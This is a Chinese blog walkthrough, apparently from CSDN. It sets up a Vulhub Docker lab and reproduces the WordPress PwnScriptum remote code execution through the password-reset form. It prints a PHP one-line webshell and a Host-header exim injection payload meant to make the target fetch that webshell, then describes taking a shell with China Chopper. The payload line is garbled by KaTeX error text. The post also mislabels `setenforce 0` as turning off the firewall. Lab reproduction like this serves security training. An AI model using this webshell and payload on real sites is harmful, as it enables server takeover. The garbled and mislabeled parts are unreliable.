cms

1.内容管理系统(content management system,CMS),是一种位于WEB前端(Web 服务器)和后端办公系统或流程(内容创作、编辑)之间的软件系统。内容的创作人员、编辑人员、发布人员使用内容管理系统来提交、修改、审批、发布内容。这里指的“内容”可能包括文件、表格、图片、数据库中的数据甚至视频等一切你想要发布到Internet、Intranet以及Extranet网站的信息。

2.常见的cms系统

国外的:Wordpress,Drupal,Joomla,这是国外最流行的3大CMS。

国内则是DedeCMS和帝国,PHPCMS等。

漏洞环境搭建

一、安装docker(docker要安装在centos7 以上的版本)*

1.1 yum install docker — 使用linux本地仓库下载docker



1.2 docker version — 查看版本信息 ;出现下图,则安装成功

1.3 systemctl start docker— 启动docker

二、安装dockers compose(Compose 是用于定义和运行多容器 Docker 应用程序的工具。)

2.1 setenforce 0— 临时关闭防火墙

2.2 cd /usr/local/bin—设置dockers compose的安装目录

2.3 curl -L https://get.daocloud.io/docker/compose/releases/download/v2.4.1/docker-compose-uname -s-uname -m > /usr/local/bin/docker-compose—高速安装



2.4 docker-compose veersion –查看版本;出现下图,则安装成功

三、搭建vulhub靶场(Vulhub是一个面向大众的开源漏洞靶场,无需docker知识,简单执行两条命令即可编译、运行一个完整的漏洞靶场镜像。)

3.1 mkdir /vulhub— 在根目录下创建vulhub目录

3.2 环境下载地址:https://github.com/vulhub/vulhub/archive/master.zip

漏洞复现

1.setenfroce 0 可以先执行命令 临时关闭防火墙

2.cd vulhub/wordpress/pwnscriptum进入到漏洞目录



3.docker-compose up -d 运行容器

4.docker ps -a查看容器

注:出现下图则表示容器运行成功



5.ls查看漏洞目录下的文件

6.more README.zh-cn.md查看中文说明文档





7.访问http://your-ip:8080/打开站点

注:1. ip地址为本机ip地址 ifconfig即可查看

8.选择语言为中文简体 开始注册



注:用户名和密码我们都设为admin

9.出现下图 则安装成功

10.打开攻击机kail 验证靶机 出现下图 则表示成功

11.漏洞是在忘记密码处 点击忘记密码



12.在kail上打开burpsuite



13.在kail里写入一句话木马到文件2.txt里 <?php @eval($_POST["caidao"]); ?>





14.这里输入前面建好的admin用户 点击获取新密码

15.burp suite抓到请求包



16.我们修改包 点击forward重发

aa(any -froot@localhost -be KaTeX parse error: Expected '}', got 'EOF' at end of input: {run{{substr{0}{1}{KaTeX parse error: Expected 'EOF', got '}' at position 16: spool_directory}̲}bin{substr{0}{1}{KaTeX parse error: Expected 'EOF', got '}' at position 16: spool_directory}̲}bash{substr{10}{1}{KaTeX parse error: Expected 'EOF', got '}' at position 8: tod_log}̲}{substr{0}{1}{KaTeX parse error: Expected 'EOF', got '}' at position 16: spool_directory}̲}tmp{substr{0}{1}{$spool_directory}}shell}} null)



17,在靶机上查看一句话木马是否成功被下载 出现下图,则成功



18.使用菜刀连接 拿到shell

原文链接:https://blog.csdn.net/weixin_52194536/article/details/126794103?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522168623078216800184162743%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=168623078216800184162743&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_ecpm_v1~times_rank-6-126794103-null-null.268%5Ev1%5Ekoosearch&utm_term=docker%E3%80%81wordpress%E3%80%81wordpress%E5%BB%BA%E7%AB%99%E3%80%81wordpress%E4%B8%BB%E9%A2%98%E3%80%81%E5%AE%B9%E5%99%A8%E9%95%9C%E5%83%8F%E3%80%81